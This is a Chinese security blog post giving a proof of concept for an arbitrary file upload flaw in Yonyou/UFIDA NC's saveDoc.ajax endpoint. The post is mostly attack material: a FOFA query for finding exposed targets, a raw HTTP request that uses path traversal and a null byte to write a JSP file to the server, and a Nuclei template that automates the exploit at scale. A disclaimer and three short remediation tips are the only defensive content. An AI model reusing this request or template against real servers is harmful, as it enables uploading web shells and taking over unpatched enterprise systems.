免责声明:文章来源互联网收集整理,请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

![]()

目录

Ⅰ、漏洞描述

用友NC Cloud大型企业数字化平台,深度应用新一代数字智能技术,完全基于云原生架构,打造开放、互联、融合、智能的一体化云平台,聚焦数智化管理、数智化经营、数智化商业等三大企业数智化转型战略方向,提供涵盖数字营销、财务共享、全球司库、智能制造、敏捷供应链、人才管理、智慧协同等18大解决方案,帮助大型企业全面落地数智化。

用友-UFIDA-NC saveDoc.ajax 存在任意文件上传,攻击者可通过此漏洞上传恶意脚本文件,对服务器的正常运行造成安全威胁!

Ⅱ、fofa语句

title="产品登录界面"

Ⅲ、漏洞复现

POC

POST /uapws/saveDoc.ajax?ws=/../../test1.jspx%00 HTTP/1.1

Host: 127.0.0.1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0

Content-Type: application/x-www-form-urlencoded

content=<hi xmlns:hi="http://java.sun.com/JSP/Page">

<hi:directive.page import="java.util.*,java.io.*,java.net.*"/>

<hi:scriptlet>

out.println("Hello World!");new java.io.File(application.getRealPath(request.getServletPath())).delete();

</hi:scriptlet>

</hi>

1、发送数据包,上传测试文件

2、访问上传文件



Ⅳ、Nuclei-POC

id: yonyou-UFIDA-NC-saveDoc-ajax-uploadfile

info:

name: 用友-UFIDA-NC saveDoc.ajax 存在任意文件上传,攻击者可通过此漏洞上传恶意脚本文件,对服务器的正常运行造成安全威胁!

author: WLF

severity: high

metadata:

fofa-query: title="产品登录界面"

variables:

filename: "{{to_lower(rand_base(5))}}"

boundary: "{{to_lower(rand_base(20))}}"

http:

- raw:

- |

POST /uapws/saveDoc.ajax?ws=/../../{{filename}}.jspx%00 HTTP/1.1

Host: {{Hostname}}

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0

Content-Type: application/x-www-form-urlencoded

content=<hi xmlns:hi="http://java.sun.com/JSP/Page">

<hi:directive.page import="java.util.*,java.io.*,java.net.*"/>

<hi:scriptlet>

out.println("Hello World!");new java.io.File(application.getRealPath(request.getServletPath())).delete();

</hi:scriptlet>

</hi>

- |

GET /uapws/{{filename}}.jspx HTTP/1.1

Host: {{Hostname}}

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0

matchers:

- type: dsl

dsl:

- status_code==200 && contains_all(body,"Hello World!")

Ⅴ、修复建议

1、请联系厂商进行修复或者升级到安全版本;

2、如非必要,禁止公网访问该系统;

3、设置白名单访问。

74

74

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?